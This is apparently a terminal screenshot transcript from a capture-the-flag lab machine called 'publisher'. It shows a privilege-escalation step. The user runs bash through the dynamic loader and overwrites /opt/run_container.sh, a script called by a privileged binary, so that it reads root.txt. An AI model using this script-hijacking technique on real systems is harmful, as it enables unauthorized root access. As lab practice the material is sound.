 think@publisher: /
File Actions Edit View Help
think@publisher:/$ which run_container
/usr/sbin/run_container
think@publisher:/$ ldd /usr/sbin/run_container
linux-vdso.so.1 (0×00007fffd4d9b000)
libc.so.6 ⇒ /lib/x86_64-linux-gnu/libc.so.6 (0×00007f1983655000)
/lib64/ld-linux-x86-64.so.2 (0×00007f198385c000)
think@publisher:/$ /lib64/ld-linux-x86-64.so.2 /bin/bash
think@publisher:/$ /lib64/ld-linux-x86-64.so.2 /bin/bash -c 'echo "cat root.txt" > /opt/run_
container.sh'
think@publisher:/$ tail /opt/run_container.sh -n 1
cat root.txt
think@publisher:/$